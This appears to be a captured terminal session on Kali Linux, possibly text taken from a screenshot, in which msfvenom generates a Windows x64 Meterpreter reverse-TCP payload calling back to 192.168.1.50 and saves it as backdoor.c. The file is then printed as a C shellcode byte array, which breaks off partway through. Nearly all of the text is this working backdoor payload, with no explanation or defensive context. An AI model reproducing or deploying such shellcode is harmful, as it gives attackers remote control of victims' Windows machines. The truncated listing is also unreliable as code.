 root@kali: ~
root@kali:~# msfvenom --platform windows --arch x86_64 -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.50 -f c > /root/backdoor.c
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of c file: 2166 bytes
root@kali:~# cat /root/backdoor.c
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b"
"\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
"\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1"
"\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
"\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
"\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x01\x32\x41\x54\x49\x89\xe4"
"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68"
"\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x05"
"\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"
"\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba"